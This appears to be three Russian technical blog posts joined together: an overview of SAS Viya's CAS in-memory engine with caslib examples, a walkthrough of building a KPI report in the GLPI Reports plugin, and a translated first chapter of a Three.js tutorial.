Разработчики объединяют комбинации этих подходов и методов машинного обучения в различные направления. Эти направления впоследствии получают названия, оригинальные и не очень, например: IOT (Internet Of Things), WOT (Web Of Things), Индустрия 4.0 (Industry 4.0), Artificial Intelligence (AI) и другие. Данные концепции объединяет то, что их описание является верхнеуровневым, то есть не рассматриваются ни конкретные инструменты и технологии, ни уже готовые к внедрению системы, а основной целью является визуализация желаемого результата. Но технологии уже существуют, хотя часто не имеют единой платформы.
Решения предоставляют как крупные вендоры ПО: SAS, SAP, Oracle, IBM, так и маленькие стартапы, составляющие крупным игрокам сильную конкуренцию, а также решения с открытым исходным кодом — open source решения. Все это многообразие сильно осложняет быстрое и эффективное выполнение поставленной задачи, так как требует трудоемкой интеграции различных систем между собой, огромных трудов разработчиков по созданию хороших моделей машинного обучения и будущую имплементацию этих решений в продуктив. Но в то же время основной критерий успешности любого инновационного проекта, который меняет подход компании к ведению бизнеса часто требует быстрого доказательства успешности и состоятельности, а иначе никто не рискнет его запустить. А это невозможно без использования единой платформы, которая позволит выполнять быстро весь цикл подготовки (поиска, сбора, очистки, консолидации) данных и получать финальные результаты в виде качественной аналитики (в том числе с использованием алгоритмов машинного обучения), и, как следствие, прибыли для компании.
#### Про SAS
Многие ~~возможно~~ согласятся, что SAS занимает высокие позиции на рынке решений для продвинутой аналитики. Отзывы о решениях SAS могут быть разные, но равнодушных нет, что подтверждается наличием большого числа заказчиков в России и в мире. Во многом благодаря уже готовым алгоритмам и моделям, которые можно легко и быстро внедрить в компании и быстро получить результат. Об этом много было написано в первой статье в блоге компании SAS – [**прочитать можно здесь**](https://habr.com/company/sas/blog/343140/). В этой статье описываются предпосылки успешности компании SAS и история ее возникновения. Но IT и бизнес сообщество стремительно развиваются и становятся все требовательнее к инструментам, поэтому компания SAS выпустила новую аналитическую платформу SAS Viya. Эта платформа включает в себя все лучшее, что было создано в компании SAS с момента возникновения до настоящего времени, для того, чтобы предопределять современные тенденции класса решений для продвинутой аналитики. Возвращаясь к красивым названиям и определениям, SAS Viya дает единую платформу для такого направления как self-service data science c использованием возможностей in-memory, которая разработана с использованием подходов распределенных(облачных) вычислений и микросервисной архитектуры. Итак, эта статья открывает цикл статей про платформу SAS Viya, чтобы по порядку разобраться с тем, что такое Viya, что она может и как ее использовать.
#### Трудности выбора
Мы уже выяснили, что сейчас на рынке существует огромное количество продуктов известных вендоров и игроков поменьше, а также open source, который позволяет решать различные аналитические задачи во всех сферах бизнеса. Какие же критерии, кроме цены, должны учитываться при принятии решения о выборе той или иной платформы?

Начнем с того, что сейчас бизнес пользователь становится все больше вовлечен в полный аналитический цикл и требует большей независимости от ИТ. На первый план выходят понятные этим пользователям критерии – удобство использования (единые интерфейсы), минимизация обучения новым системам (меньше кода, больше графики), производительность (в разрезе аналитики — это возможность быстрого получения результата на больших массивах данных), наличие готовых алгоритмов и моделей для работы. Время “черных” экранов уходит, терминальные окна, хотя и в другом виде, все еще доступны и позволяют писать и отлаживать код прямо на ходу, но большую часть функций уже давно можно реализовать в виде блоков в графическом интерфейсе, что открывает двери для пользователей любых уровней для работы с продвинутой аналитикой (хотя математику знать все же желательно).
Второй тренд, который неизбежно завоевывает рынки – это облачные технологии. С точки зрения компаний это возможность гибкого управления доступными ресурсами под любые проекты. Существует много исследований о времени полного вытеснения облачными технологиями классических решений. Но здесь важно понимать, что облачные вычисления — это не только железо, которое живет где-то далеко во внешних цодах, но и сам подход гибкого предоставления всевозможных услуг в виде сервисов, которые можно получить быстро и без необходимости выстраивания или перестраивания сложной IT инфраструктуры.
Еще один тренд – использование Big Data технологий. Да и использование всей Hadoop экосистемы в целом со своими языками и технологиями, а также других доступных open source систем, которые дают интерфейсы для работы с данными, такие как R, Python и другие. В этой области нет смысла конкурировать, но есть смысл иметь технологии для интеграции с этой экосистемой. Или не просто интегрироваться, а использовать возможности этой экосистемы как в случае с SAS Hadoop Embedded Process или использование Kafka для построения High Availability для систем ESP (SAS Event Stream Processing). А иногда даже улучшать и ускорять, как например возможность запускать код на R на движке CAS в SAS Viya.
#### Универсальная платформа
Спрос рождает предложение и SAS Viya не исключение из правил. Если обратиться к официальному определению SAS Viya, которое было дано Джимом Гуднайтом (очень сильно сокращено, но смысл сохранен) во время анонса в 2016 году на глобальном SAS форуме, то SAS Viya это: "*Облачная система, которая использует подходы распределенных вычислений…и дает единую платформу для аналитики*"
Ну а если коротко сформулировать идею и цели платформы SAS Viya – то это универсальная платформа для любого вида анализа на всех стадиях проекта от подготовки данных до применения сложных алгоритмов машинного обучения. Можно выделить 4 блока задач:
1. Подготовка данных
2. Визуализация и исследование данных
3. Прогнозная аналитика
4. Продвинутая аналитика в виде алгоритмов машинного обучения

#### Информация для читателей
Так как в рамках одной статьи все рассказать достаточно трудно без ущерба важным нюансам, то эти шаги будут рассмотрены в следующих статьях на примерах. В этой статье мы рассмотрим важную тему движка SAS Viya, который обеспечивает быструю работу аналитических инструментов. Статьи про современные и красивые интерфейсы следующие в очереди.

### Основа платформы SAS Viya
У SAS Viya есть несколько ключевых особенностей, с которых необходимо начать. Тем, кто работал с решениями SAS, известно, что в основе SAS лежит специальный аналитический язык SAS Base, который выполняет аналитические задачи на своем движке. Его можно использовать в конфигурации Grid на кластере или на одной мощной вычислительной машине. Здесь кроется основное отличие SAS Viya от классических решений для аналитики SAS 9. В основе SAS Viya лежит новый уникальный движок обработки данных **CAS (Cloud Analytics Service)**. Две ключевые особенности: первое — это in-memory технология, которая выполняет все операции с данными в оперативной памяти, а второе – это подход распределенных вычислений. CAS может работать на одном хосте, но оптимизирован для работы на кластере из машин – контроллере и серверах обработки данных, которые позволяет хранить и обрабатывать данные на разных узлах кластера для распараллеливания нагрузки (идейно подход очень близок к концепции Hadoop систем). Если отобразить на схеме архитектуру CAS, то мы получим следующую картинку для MPP или SMP установки:

### Почему Cloud?
SAS при разработке платформы Viya и CAS в частности использовала преимущества концепции облачных вычислений. Их можно выделить в 4 группы:
1. Доступность через большой набор API разных клиентов. Для SAS это большой шаг вперед. Больше нет ограничений на использование только языка SAS Base для аналитики. Можно использовать Python (Например, из Jupiter Notebook), R, Lua и др., выполнение которых будет происходить в CAS на платформе SAS Viya.
2. Эластичность. Можно легко масштабировать систему, подключая/отключая узлы кластера CAS. Приложения доступны через web и организованы в виде микросервисов. Они независимы друг от друга в вопросах установки, обновления и работы.
3. Высокая доступность. В CAS используется система зеркалирования данных между узлами кластера. Один набор данных хранится на нескольких узлах, что уменьшает риск потери данных. Переключение в случае отказа одного из узлов происходит автоматически с сохранением состояния выполнения задания, что часто бывает критично для тяжелых аналитических расчетов.
4. Повышенная безопасность. Так как облако может быть получено от публичного провайдера, то реализация должна соответствовать более жестким требованиям к надежности каналов передачи данных.
Развернуть платформу Viya можно где угодно — в облаке, на выделенной машине в своем цоде, в кластере из любого количества машин. Автоматически обеспечивается отказоустойчивость решения.
#### Как же CAS работает?
Я буду разбирать работу CAS на примере MPP установки. SMP упрощает, но сохраняет принципы работы CAS. В реальной жизни SMP можно использовать в качестве тестовых локальных сред для отработки моделей с последующим переносом разработки на MPP платформу для лучшей производительности.
Давайте еще раз посморим на верхнеуровневую архитектуру CAS на SAS Viya:

Если говорить про CAS, то он состоит из контроллера, по-другому, мастер ноды (плюс есть возможность выделить еще один узел для резервной ноды контроллера) и рабочих узлов. Мастер нода хранит метаинформацию о данных, расположенных на узлах кластера, и отвечает за распределение запросов на эти узлы (CAS Workers), выполняющие обработку и хранение данных. Отдельно выделен сервер, на котором находятся аналитические сервисы и дополнительные модули, необходимые для работы платформы. Их тоже может быть несколько в зависимости от задач. Например, можно использовать на отдельной машине в рамках инсталляции Viya сервер для SPRE (SAS Programming Runtime Environment), который позволит запускать классические задачи SAS 9 на платформе Viya как с использованием CAS, так и SPRE.
Есть интересная конфигурация, которая расширяет возможности использования CAS на платформе Viya, и оправдывает первую букву своего названия Cloud:

Мультиарендность (multitenancy) дает возможность разделить ресурсы и данные между департаментами. При этом “арендаторам” дается единый интерфейс доступа к платформе и обеспечивается логическое разделение различных функций платформы Viya. Вариантов достаточно много. Возможно, этот вопрос будет рассмотрен в отдельной статье.
#### Как же быть с надежностью оперативной памяти и как загрузить данные в CAS?
Так как мы говорим про аналитику, а тем более про передовые решения для продвинутой аналитики, то понятно, что мы говорим про большие объемы данных. И важная часть процесса – быстрая загрузка данных в оперативную память для выполнения операций с ними и обеспечение высокой доступности этих данных.
Любая in-memory система для надежности требует бэкапирования данных, которые находятся в RAM. RAM не умеет сохранять состояние при отключении питания плюс все данные могут не поместиться в область оперативной памяти, и необходим механизм для быстрой перезагрузки данных в RAM. Поэтому для таблиц, которые загружаются в CAS для аналитики, создаются копии в области постоянной памяти специального формата SASHDAT. Для обеспечения высокой доступности эти файлы зеркалируются на нескольких узлах кластера. Этот параметр можно настроить. Идея в том, что при потере узла данные будут автоматически загружены в оперативную память на соседнем узле из копии файла SASHDAT. Область хранения этих копий в структуре CAS называется **CAS\_DISK\_CACHE**.
CAS\_DISK\_CACHE это важная часть в составе CAS, которая нужна не только для обеспечения отказоустойчивости, но и оптимизации использования памяти. На схеме ниже отображены разные способы хранения SASHDAT и принцип загрузки данных в RAM. Например, датасет A получен из БД Oracle и хранится на одном узле CAS в RAM и на диске. Плюс этот датасет A дублируется на другом узле только на жесткий диск. Вариантов много (некоторые из них не требуют дополнительного резервирования – это будет рассмотрено ниже), но основная идея в том, чтобы всегда иметь копию для быстрого восстановления ранее загруженных данных в оперативную память. Кстати, в случае установки двух параметров: MAXTABLEMEM=0 и COPIES=0 на уровне сессии, данные будут жить только в оперативной памяти.

Отдельно хочется рассмотреть интересную конфигурацию CAS с Hadoop. Для использования этой конфигурации CAS вместе с Hadoop системой нужна установка SAS Plugins for Hadoop. Основная идея подхода в том, что узлы кластера Hadoop становятся также рабочими узлами CAS. Данные затягиваются в оперативную память напрямую из файлов в hdfs без сетевой нагрузки. Это лучший вариант с точки зрения производительности. Можно использовать Hadoop либо только для хранения SASHDAT файлов (HDFS на кластере будет выполнять роль CAS\_DISK\_CACHE –резервирование на уровне HDFS), либо вместе с другими данными. Распределение ресурсов на кластере Hadoop выполняется через YARN. Схема установки CAS на кластер Hadoop:

#### Загрузка
С загрузкой данных все просто. Мы можем указать различные источники на вход CAS. Их можно загружать или в один поток или параллельно. Так как реляционные базы данных используются гораздо чаще в качестве источников, мы рассмотрим тему загрузки данных в CAS из RDBMS. Для оптимизации загрузки данных в кластер CAS желательно установить клиентское ПО базы данных источника на каждый узел кластера. В этом случае каждый узел CAS кластера будет получать свою порцию данных в параллельном режиме. При установке клиента только на контроллер все данные будут передаваться через CAS контроллер.
Например, при установке параметра numreadnodes=3 таблица будет автоматически разбиваться на 3 порции данных для загрузки на разные узлы CAS – в этом случае распределение данных будет основано на группировке по первому числовому столбцу с применением операции mod 3.
 Если же в качестве источника используются Hadoop или Teradata, то с использованием Embedded Process для Hadoop или Teradata загрузка будет выполняться напрямую с каждого узла кластера Hadoop или Teradata. Обратите внимание, что в случае с отдельной инсталляцией кластера Hadoop (CAS установлен не на узлах Hadoop) область CAS\_DISK\_CACHE будет создана на кластере CAS.

#### С чего начать работу с CAS?
Важными терминами в работе CAS являются библиотеки и сессии. При начале работы с CAS первое, что создается – это сессия. Ее можно определить вручную при работе через SAS Studio, или она автоматически создается через доступные графические интерфейсы на SAS Viya при подключении к CAS. Внутри сессии все данные и преобразования, которые определяются в новых библиотеках, по умолчанию создаются с локальной областью видимости. Данные (определенные в caslib) и результаты шагов локальной сессии видны только в этой сессии. В случае, если нам нужно сделать результаты общедоступными, то мы можем переопределить caslib параметром global и оператором promote, и данные будут доступны из других сессий. Библиотеки, которые уже определены с параметром global, будут доступны из любых сессий. Сделано это для оптимального разделения ресурсов и управления правами доступа к данным. После отключения от локальной сессии удаляются все временные данные, если caslib не был переопределен в global. Мы можем настроить параметр TIMEOUT для удаления данных при отключении от сессии, чтобы избежать возможных потерь при кратковременных сетевых сбоях или чтобы вернуться к этой сессии для дальнейшего анализа (например, можно выставить параметр TIMEOUT на 3600 секунд, что даст нам 60 минут времени для возврата к сессии). Плюс данные можно сохранить на любом шаге преобразований в специальный формат SASHDAT или в доступную БД, к которой настроено подключение простым оператором SAVE.
Библиотеки caslibs описывают наборы данных, которые будут доступны в CAS. При создании caslib указывается тип подключения и параметры подключения. В определении caslib мы указываем сразу на источник данных и на целевую область в in-memory. Также на уровне caslib удобно задавать права доступа группам пользователей к данным, которые описаны в caslib. Делается это в графическом интерфейсе.
Пример описания caslib для разных типов источников:
```
caslib caspth path="/data/cust/" type=path; где caspth – указатель на область памяти, path - источник
caslib pgdvd datasource=(
srctype="postgres",
username="casdm",
password="xxxxxx",
server="sasdb.race.sas.com",
database="dvdrental",
schema="public",
numreadnodes=3) ;
caslib hivelib desc="HIVE Caslib"
datasource=(SRCTYPE="HIVE",SERVER="gatekrbhdp01.gatehadoop.com",
HADOOPCONFIGDIR="/opt/sas/hadoop/client_conf/",
HADOOPJARPATH="/opt/sas/hadoop/client_jar/",
schema="default",dfDebug=sqlinfo) GLOBAL ;
```
После определения caslib мы можем загружать данные в оперативную память для дальнейшей обработки. Пример загрузки данных caslib hivelib:
```
proc casutil;
load casdata="stocks" casout="stocks" outcaslib="hivelib" incaslib="hivelib" PROMOTE ;
quit;
/* где casdata – название источника(таблица в hive), casout – название целевой таблицы в CAS,
outcaslib – бибилиотека caslib, в которой мы хотим развернуть таблицу, incaslib – бибилиотека caslib, в которой находится источник.*/
/*Переопределение in/out caslib может быть полезно для создания витрины данных, которая состоит из разных источников*/
```
Внутри каждой сессии запросы (actions) выполняются последовательно. Это важно при написании кода вручную, но при использовании графических интерфейсов, доступных на Viya, об этом можно не думать. Клиентские приложения с GUI сами создают раздельные сессии для выполнения шагов в параллельном режиме.
Полноценно графические интерфейсы и подходы работы через них мы рассмотрим в следующих статьях. Здесь добавлю скриншоты шагов по созданию caslib DM\_ORAHR и загрузки данных в RAM через GUI:

#### Это только начало
На этом я заканчиваю часть про CAS и возвращаюсь к платформе Viya. Так как Viya создана для бизнес-пользователей, то в процессе работы не нужно будет глубоко понимать специфику работы CAS. Для всех операций есть удобные графические интерфейсы, а CAS будет обеспечивать быструю работу всех аналитических шагов за счет in-memory и распределенных вычислений.
Теперь можно переходить к пользовательским интерфейсам, которые доступны на Viya. На текущий момент их достаточно много, и количество продуктов постоянно увеличивается. В начале статьи они были выделены в 4 группы, которые нужны для полного аналитического цикла. Возвращаясь к основной идее, Viya – это единая платформа для исследования данных и продвинутой аналитики. А начинается работа с подготовки и поиска этих данных. И в следующей части цикла статей про Viya я расскажу про инструменты подготовки данных, которые доступны аналитикам.
*Вместо заключения, название Viya происходит от слова Via (от англ. “посредством” или “через”). Основная идея этого названия в простом переходе от классического решения SAS 9 к новой платформе, которая создана, чтобы перевести аналитику на новый уровень.* | https://habr.com/ru/post/434432/ | null | ru | null |
# Создание отчетов в GLPI
С некоторого времени в нашей компании в качестве Helpdesk системы используется GLPI. Про саму систему можно почитать [здесь](http://habrahabr.ru/blogs/sysadm/128343/).
Конечно, бесспорными плюсами GLPI является ее бесплатность и открытость кодов, а также достаточно большое количество различных плагинов – об одном из них и пойдет речь.
При работе мы с вами естественно используем рекомендации ITIL, а они предполагают, что все надо измерять и оценивать. Так вот в GLPI не хватает хорошей системы отчетности.
Изначально в GLPI (v.0.80.2) встроено 4 отчета по тикетам:
* Global
* By ticket
* By item
* By hardware
Этой статистики не совсем достаточно.
Нашел плагин Reports для GLPI, установил и добавилось еще несколько отчетов для GLPI — один из наиболее интересных: Tickets opened at night, sorted by priority. Данный отчет позволяет определять, сколько заявок у Вас было в определенный промежуток времени на протяжении заданного периода (правда, пришлось опять же внести для удобства небольшое изменение в код). Например, мне очень интересно, сколько заявок у меня создавалось в сентябре 2011 г. ночью — соответственно вводим диапазон дат и времени и получаем отчет.
Внесенные изменения:
В отчет Tickets opened at night, sorted by priority:
`Строка 82: WHERE `glpi_tickets`.`status` NOT IN ('new') ".
Вместо строки:
WHERE `glpi_tickets`.`status` NOT IN ('solved', 'closed') ".`
Плагин Reports также интересен со стороны создания новых собственных отчетов.
Не буду рассматривать простые отчеты (вывод в одну таблицу) — они легко генерируется с использованием функции SimpleReport.
Рассмотрим создание сводного отчета — вывод в несколько отдельных таблиц на одной странице (это удобно с точки зрения наглядности).
Отчет будет называться KPI – в нем мы будем подсчитывать кол-во обращений пользователей в период времени, кол-во тикетов решенных удаленно, на месте и эскалированных.
1. Сначала установите плагин Reports.
2. Далее в папке \glpi\plugins\reports\report\ создаем папку statkpi (приставка stat необходима, чтобы отчет отображался в разделе Assistance-Statistics, а не Reports – просто нам так удобнее).
3. В этой папке создаем файлик statkpi.php (если вас интересует перевод на другие языки лучше дополнительно создавать файлы локализации и все названия читать из них).
4. Копируем шапку из другого отчета:
`php<br/
$USEDBREPLICATE=1;
$DBCONNECTION_REQUIRED=0;
define('GLPI_ROOT', '../../../..');
include (GLPI_ROOT . "/inc/includes.php");
$report = new PluginReportsAutoReport();`
5. Далее я добавил экземпляр класса PluginReportsDateIntervalCriteria, чтобы самому накладывать критерии времени.
`$dt = new PluginReportsDateIntervalCriteria($report, '`glpi_tickets`.`date`', $LANG["reports"][60]);`
6. Отображаем форму для установления отчетного периода и проверяем валидность заполнения:
`$report->displayCriteriasForm();
$display_type = HTML_OUTPUT;
if ($report->criteriasValidated())`
7. Далее начинаем формировать отчет (получаем название)
`{
$report->setSubNameAuto();
$title = $report->getFullTitle();`
8. Получаем переменные начала и окончания периода, а также идентификатор нашей организации:
`$stdate=$dt->getStartDate();
$findate=$dt->getEndDate();
$ent=$CFG_GLPI["entity"];`
9.Составляем запрос к mysql базе (пользователи выбираются только те, чье имя начинается на ‘ru’ и предварительно созданы типы решений для тикетов — для своей компании поправьте):
`$sql = "SELECT (select name from glpi_entities where id=$ent) as 'entity',
(select count(id) from glpi_users where is_active=1 and name like 'ru%') as 'users',
(select count(id) from glpi_tickets where date >= '$stdate' and date <= '$findate') as 'id3',
(select count(id) from glpi_tickets where date >= '$stdate' and date <= '$findate')/(select count(id) from glpi_users where is_active=1 and name like 'ru%') as 'avg',
(select count(id) from glpi_tickets where date >= '$stdate' and date <= '$findate' and ticketsolutiontypes_id = 5) as 'onsite',
(select count(id) from glpi_tickets where date >= '$stdate' and date <= '$findate' and ticketsolutiontypes_id = 4) as 'servicedesk',
(select count(id) from glpi_tickets where date >= '$stdate' and date <= '$findate' and ticketsolutiontypes_id = 6) as 'escalated'";`
10. Выполняем запрос к базе и вытаскиваем переменные из результата:
`$result_sql = mysql_query ($sql);
$result_row=mysql_fetch_array($result_sql, MYSQL_ASSOC);
$entity = $result_row['entity'];
$users = $result_row['users'];
$tickets = $result_row['id3'];
$avg = $result_row['avg'];
$tickets_onsite = $result_row['onsite'];
$onsite_ratio = round($tickets_onsite/$tickets*100, 1);
$onsite_ef = round($tickets_onsite/$users, 1);
$tickets_servicedesk = $result_row['servicedesk'];
$servicedesk_ratio = round($tickets_servicedesk/$tickets*100, 1);
$servicedesk_ef = round($tickets_servicedesk/$users, 1);
$tickets_escalated = $result_row['escalated'];
$escalated_ratio = round($tickets_escalated/$tickets*100, 1);
$escalated_ef = round($tickets_escalated/$users, 4);`
11. И рисуем таблицы (у нас их 3 пока) — код достаточно длинный, так что он находится в отдельном [файле](http://narod.ru/disk/28983969001/statkpi.txt.html). Естественно, это всего лишь пример создания своего отчета – может кому-то поможет.
 | https://habr.com/ru/post/131155/ | null | ru | null |
# Изучаем Three.js.Глава 1: Создаем нашу первую 3D-сцену, используя Three.js
Всем привет!
Хочу начать **вольный** перевод замечательной книги «Learning Three.js- The JavaScript 3D Library for WebGL». Я уверен, что эта книга будет интересна не только новичкам, но и профессионалам своего дела. Ну не буду долго затягивать вступление, только приведу пример того, что мы совсем скоро сможем делать:

#### Создаем структуру HTML страницы
Первое, что нам нужно сделать, это создать пустую HTML страницу, которую можно будет использовать в качестве основы для всех наших примеров. Это HTML структура представлена следующим образом:
```
Example 01.01 - Basic skeleton
body{
/\* set margin to 0 and overflow to hidden,
to use the complete page \*/
margin: 0;
overflow: hidden;
}
// once everything is loaded, we run our Three.js stuff.
$(function () {
// here we'll put the Three.js stuff
});
```
В этом листинге представлена структура очень простой HTML-страницы, только с парой элементов. В блоке мы загружаем внешние библиотеки JavaScript, которые мы будем использовать в примерах. Например, в приведенном листинге мы пытаемся подключить две библиотеки: `Three.js` и `jquery-1.9.0.js`. Также в этом блоке мы прописываем пару строк для CSS оформления. В предыдущем фрагменте вы можете увидеть немного JavaScript кода. Этот небольшой фрагмент кода использует `JQuery` при вызове безымянной JavaScript функции, когда страница полностью загружена. Мы поместим весь код Three.js внутрь этой функции.
Three.js бывает двух версий:
* Three.min.js: Эту библиотеку вы обычно используете при открытии Three.js сайтов. Это минимизированная версия Three.js, созданная с использованием **UglifyJS**, которая в два раза меньше обычной библиотеки Three.js. Все примеры и код, используемый тут, основаны на проекте `Three.js r60`, который был выпущен в августе 2013г.
* Three.js: Это нормальная библиотека Three.js. Мы будем использовать эту библиотеку в наших примерах, так как это делает отладку намного проще, потому что код становится более читабельнее.
Если мы откроем только что написанную страницу в браузере, то будем не очень шокированы. Как и следовало ожидать, все, что мы увидим это пустая страница.
В следующем разделе вы узнаете, как добавить первые пару 3D-объектов на нашу сцену.
#### Рендеринг и просмотр 3D-объектов
На этом этапе мы создадим нашу первую сцену и добавим пару объектов и камеру. Наш первый пример будет содержать следующие объекты:
Плоскость – двумерный прямоугольник, который будет служить в качестве нашей основной площадки. Она будет отображаться как серый прямоугольник в середине сцены.
Куб – трехмерный куб, который мы будем рендеритьв красный.
Сфера – трехмерная сфера, которую мы будем рендерить в синий.
Камера – она определяет, что мы увидим в выходных данных.
Оси – х, у и z. Это полезный инструмент отладки, чтобы видеть, где рендерятся объекты.
Сначала посмотрим, как это выглядит в коде, а потом постараемся разобраться.
```
$(function () {
var scene = new THREE.Scene();
var camera = new THREE.PerspectiveCamera(45
, window.innerWidth / window.innerHeight , 0.1, 1000);
var renderer = new THREE.WebGLRenderer();
renderer.setClearColorHex(0xEEEEEE);
renderer.setSize(window.innerWidth, window.innerHeight);
var axes = new THREE.AxisHelper( 20 );
scene.add(axes);
var planeGeometry = new THREE.PlaneGeometry(60,20,1,1);
var planeMaterial = new THREE.MeshBasicMaterial({color: 0xcccccc});
var plane = new THREE.Mesh(planeGeometry,planeMaterial);
plane.rotation.x=-0.5\*Math.PI;
plane.position.x = 15;
plane.position.y = 0;
plane.position.z = 0;
scene.add(plane);
var cubeGeometry = new THREE.CubeGeometry(4,4,4);
var cubeMaterial = new THREE.MeshBasicMaterial(
{color: 0xff0000, wireframe: true});
var cube = new THREE.Mesh(cubeGeometry, cubeMaterial);
cube.position.x = -4;
cube.position.y = 3;
cube.position.z = 0;
scene.add(cube);
var sphereGeometry = new THREE.SphereGeometry(4,20,20);
var sphereMaterial = new THREE.MeshBasicMaterial(
{color: 0x7777ff, wireframe: true});
var sphere = new THREE.Mesh(sphereGeometry,sphereMaterial);
sphere.position.x = 20;
sphere.position.y = 4;
sphere.position.z = 2;
scene.add(sphere);
camera.position.x = -30;
camera.position.y = 40;
camera.position.z = 30;
camera.lookAt(scene.position);
$("#WebGL-output").append(renderer.domElement);
renderer.render(scene, camera);
});
</code></pre><br/>
Если мы откроем этот пример в браузере, то увидим нечто похожее на то, что мы хотели, но по-прежнему далеко от идеала.<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/81a/75e/484/81a75e48499a99e62fb8b80bcf75fe35.png" data-src="https://habrastorage.org/getpro/habr/post\_images/81a/75e/484/81a75e48499a99e62fb8b80bcf75fe35.png"/><br/>
<br/>
Прежде чем мы начнем делать сцену более симпатичной, давайте пройдемся и пошагово посмотрим, что же мы сделали:<br/>
<br/>
<pre><code class="javascript">var scene = new THREE.Scene();
var camera = new THREE.PerspectiveCamera(45
, window.innerWidth / window.innerHeight
, 0.1, 1000);
var renderer = new THREE.WebGLRenderer();
renderer.setClearColorHex(0xEEEEEE);
renderer.setSize(window.innerWidth, window.innerHeight);
</code></pre><br/>
В данном примере мы определили сцену, камеру и визуализатор. Переменная сцены представляет собой контейнер, который используется для хранения и отслеживания всех объектов, которые мы хотим отобразить. Сфера и куб, которые мы хотим отобразить, будут добавлены в этом примере немного позже. В этом фрагменте мы также создали переменную камеры. Эта переменная определяет, что мы увидим, когда визуализируем сцену. Далее мы определим объект визуализации(рендеринга). Рендеринг отвечает за расчеты, за то, как будет выглядеть сцена в браузере в том или ином ракурсе. Так же мы создали объект <code>WebGLRenderer</code>, который будет использовать видеокарту для визуализации сцены.<br/>
Здесь, с помощью функции <code>setClearColorHex()</code>, мы устанавливаем цвет фона renderer до почти белого (0XEEEEEE), а так же задаем размер визуализированной сцены с помощью функции <code>setSize()</code>.<br/>
До сих пор у нас были только базовые элементы, такие как пустая сцена, <code>render </code>и <code>camera</code>. Но, однако, пока еще нечего визуализировать. Следующий фрагмент кода добавляет вспомогательные оси и плоскость.<br/>
<br/>
<pre><code class="javascript">var axes = new THREE.AxisHelper( 20 );
scene.add(axes);
var planeGeometry = new THREE.PlaneGeometry(60,20);
var planeMaterial = new THREE.MeshBasicMaterial(
{color: 0xcccccc});
var plane = new THREE.Mesh(planeGeometry,planeMaterial);
plane.rotation.x = -0.5\*Math.PI;
plane.position.x = 15;
plane.position.y = 0;
plane.position.z = 0;
scene.add(plane);
</code></pre><br/>
Вы можете увидеть, что мы создали объект axes и испльзовали функцию <code>scene.add()</code> для добавления осей на нашу сцену. Теперь мы можем создать плоскость. Это делается в два шага. Сначала определяем, что плоскость будет отображаться с использованием <code> new THREE</code>. В коде будет <code>PlaneGeometry(60,20)</code>. В данном случае наша плоскость будет иметь ширину 60 и высоту 20. Так же мы должны сказать Three.js как должна выглядеть наша плоскость(например ее цвет или прозрачность). В Three.js мы делаем это, создавая материальный объект. Для первого примера мы создадим основной материал(с помощью метода <code>MeshBasicMaterial()</code>) цвета 0xcccccc. Далее мы объединяем эти два объекта в один Mesh объект с именем <code>plane</code>. Прежде чем мы добавим <code>plane</code> на сцену мы должны поставить его в правильное положение; мы делаем это, во-первых, повернув его на 90 градусов вокруг оси х, а дальше мы определяем его положение на сцене с помощью свойства <code>position</code>. Ну и наконец, мы должны добавить этот объект на сцену, так же как мы делали с объектом <code>axes</code>.<br/>
Куб и сфера добавляются таким же образом, но значение свойства <code>wireframe </code>будет <code>true</code>, так что давайте перейдем к заключительной части этого примера:<br/>
<br/>
<pre><code class="javascript">camera.position.x = -30;
camera.position.y = 40;
camera.position.z = 30;
camera.lookAt(scene.position);
$("#WebGL-output").append(renderer.domElement);
renderer.render(scene, camera);
</code></pre><br/>
На данном этапе все элементы, которые мы хотели визуализировать добавлены на сцену в надлежащие им места. Мы уже говорили о том, что камера определяет то, что будет отображено. В этом куске кода мы позиционируем камеру с помощью значений х, у и z атрибута <code>position </code>и она начинает парить над нашей сценой. Чтобы убедиться, что камера смотрит на наши объекты, мы используем функцию <code>lookAt()</code>, чтобы указать на центр нашей сцены.<br/>
<br/>
<h4>Добавление материалов, освещения и теней</h4><br/>
Добавление новых материалов и освещения в Three.js очень просто и осуществляется в значительной степени так же, как мы это делали в предыдущем разделе.<br/>
<br/>
<pre><code class="javascript">var spotLight = new THREE.SpotLight( 0xffffff );
spotLight.position.set( -40, 60, -10 );
scene.add(spotLight );
</code></pre><br/>
Метод <code>SpotLight()</code> освещает нашу сцену из позиции <code>spotLight.position.set( -40, 60, -10 )</code>.Если вы отрендерите сцену еще раз, то заметите, что нет никакой разницы с предыдущим примером. Причина в том, что различные материалы по-разному реагируют на свет. Основной материал, который мы использовали в предыдущем примере для объектов(с помощью метода <code>MeshBasicMaterial</code>()) никак не реагирует на источники света на сцене. Они просто визуализировали объекты в определенном цвете. Таким образом, мы должны изменить материалы для нашей плоскости, сферы и куба как показано ниже:<br/>
<br/>
<pre><code class="javascript">var planeGeometry = new THREE.PlaneGeometry(60,20);
var planeMaterial = new THREE.MeshLambertMaterial(
{color: 0xffffff});
var plane = new THREE.Mesh(planeGeometry,planeMaterial);
...
var cubeGeometry = new THREE.CubeGeometry(4,4,4);
var cubeMaterial = new THREE.MeshLambertMaterial(
{color: 0xff0000});
var cube = new THREE.Mesh(cubeGeometry, cubeMaterial);
...
var sphereGeometry = new THREE.SphereGeometry(4,20,20);
var sphereMaterial = new THREE.MeshLambertMaterial(
{color: 0x7777ff});
var sphere = new THREE.Mesh(sphereGeometry,sphereMaterial);
</code></pre><br/>
В этом участке кода мы изменили свойство материала для наших объектов с помощью функции MeshLambertMaterial. Three.js предоставляет два материала, которые воспринимают источники света: MeshLambertMaterialиMeshPhongMaterial.<br/>
Однако, как показано на следующем скриншоте, это все еще не то, к чему мы стремимся:<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/790/b1f/89d/790b1f89d08924fac7eaa37bdb34001c.png" data-src="https://habrastorage.org/getpro/habr/post\_images/790/b1f/89d/790b1f89d08924fac7eaa37bdb34001c.png"/><br/>
<br/>
Куб и сфера получились немного лучше, но пока все еще отсутствуют тени. Визуализация тени занимает много вычислительной мощности и по этой причине тени отключены по умолчанию в Three.js. Но их включение на самом деле очень просто. Для теней мы должны изменить исходники в нескольких местах, как показано в следующем фрагменте кода:<br/>
<br/>
<pre><code class="javascript">renderer.setClearColorHex(0xEEEEEE, 1.0);
renderer.setSize(window.innerWidth, window.innerHeight);
renderer.shadowMapEnabled = true;
</code></pre><br/>
